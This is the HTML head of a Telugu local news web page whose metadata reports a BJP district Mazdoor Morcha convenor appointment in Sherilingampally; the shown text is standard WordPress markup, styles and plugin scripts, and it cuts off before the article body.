

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html
body_size: 33192
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>రంగారెడ్డి జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా ఆళ్ల వ‌ర‌ప్ర‌సాద్‌</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి(అర్బ‌న్‌) జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా శేరిలింగంప‌ల్లికి చెందిన ఎస్‌.ఎస్‌.వ‌ర‌ప్ర‌సాద్ ఆళ్ల"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="రంగారెడ్డి జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా ఆళ్ల వ‌ర‌ప్ర‌సాద్‌" />
<meta property="og:description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి(అర్బ‌న్‌) జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా శేరిలింగంప‌ల్లికి చెందిన ఎస్‌.ఎస్‌.వ‌ర‌ప్ర‌సాద్ ఆళ్ల" />
<meta property="og:url" content="https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="రంగారెడ్డి జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా ఆళ్ల వ‌ర‌ప్ర‌సాద్‌" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-02-26T19:52:21+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="రంగారెడ్డి జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా ఆళ్ల వ‌ర‌ప్ర‌సాద్‌" />
<meta name="twitter:description" content="న‌మ‌స్తే శేరిలింగంప‌ల్లి: బిజెపి రంగారెడ్డి(అర్బ‌న్‌) జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా శేరిలింగంప‌ల్లికి చెందిన ఎస్‌.ఎస్‌.వ‌ర‌ప్ర‌సాద్ ఆళ్ల" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg","url":"https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg","width":"1024","height":"768","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html#webpage","url":"https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html","name":"\u0c30\u0c02\u0c17\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c2e\u200c\u0c1c\u0c4d\u0c26\u0c42\u0c30\u0c4d \u0c2e\u0c4b\u0c30\u0c4d\u0c1a \u0c15\u200c\u0c28\u0c4d\u0c35\u0c40\u0c28\u200c\u0c30\u0c4d\u200c\u0c17\u0c3e \u0c06\u0c33\u0c4d\u0c32 \u0c35\u200c\u0c30\u200c\u0c2a\u0c4d\u0c30\u200c\u0c38\u0c3e\u0c26\u0c4d\u200c","datePublished":"2021-02-26T19:52:21+05:30","dateModified":"2021-02-26T19:52:21+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/admin","name":"admin","url":"https://namastheslp.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/84d22ac0ae44a3665ab31b25e96222ff?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://namastheslp.com"],"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c30\u0c02\u0c17\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c2e\u200c\u0c1c\u0c4d\u0c26\u0c42\u0c30\u0c4d \u0c2e\u0c4b\u0c30\u0c4d\u0c1a \u0c15\u200c\u0c28\u0c4d\u0c35\u0c40\u0c28\u200c\u0c30\u0c4d\u200c\u0c17\u0c3e \u0c06\u0c33\u0c4d\u0c32 \u0c35\u200c\u0c30\u200c\u0c2a\u0c4d\u0c30\u200c\u0c38\u0c3e\u0c26\u0c4d\u200c","datePublished":"2021-02-26T19:52:21+05:30","dateModified":"2021-02-26T19:52:21+05:30","author":{"@id":"https://namastheslp.com/author/admin","name":"admin"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u200c\u0c2e\u200c\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u200c\u0c32\u0c4d\u0c32\u0c3f: \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c30\u0c02\u0c17\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f(\u0c05\u0c30\u0c4d\u0c2c\u200c\u0c28\u0c4d\u200c) \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c2e\u200c\u0c1c\u0c4d\u0c26\u0c42\u0c30\u0c4d \u0c2e\u0c4b\u0c30\u0c4d\u0c1a \u0c15\u200c\u0c28\u0c4d\u0c35\u0c40\u0c28\u200c\u0c30\u0c4d\u200c\u0c17\u0c3e \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u200c\u0c32\u0c4d\u0c32\u0c3f\u0c15\u0c3f \u0c1a\u0c46\u0c02\u0c26\u0c3f\u0c28 \u0c0e\u0c38\u0c4d\u200c.\u0c0e\u0c38\u0c4d\u200c.\u0c35\u200c\u0c30\u200c\u0c2a\u0c4d\u0c30\u200c\u0c38\u0c3e\u0c26\u0c4d \u0c06\u0c33\u0c4d\u0c32","name":"\u0c30\u0c02\u0c17\u0c3e\u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c1c\u0c3f\u0c32\u0c4d\u0c32\u0c3e \u0c2e\u200c\u0c1c\u0c4d\u0c26\u0c42\u0c30\u0c4d \u0c2e\u0c4b\u0c30\u0c4d\u0c1a \u0c15\u200c\u0c28\u0c4d\u0c35\u0c40\u0c28\u200c\u0c30\u0c4d\u200c\u0c17\u0c3e \u0c06\u0c33\u0c4d\u0c32 \u0c35\u200c\u0c30\u200c\u0c2a\u0c4d\u0c30\u200c\u0c38\u0c3e\u0c26\u0c4d\u200c","@id":"https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/02/WhatsApp-Image-2021-02-26-at-1.07.48-PM.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; రంగారెడ్డి జిల్లా మ‌జ్దూర్ మోర్చ క‌న్వీన‌ర్‌గా ఆళ్ల వ‌ర‌ప్ర‌సాద్‌ Comments Feed" href="https://namastheslp.com/news/rangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/13075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=13075' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Frangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Frangareddy-jilla-mazdoor-morcha-convenor-ga-aalla-varaprasad.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
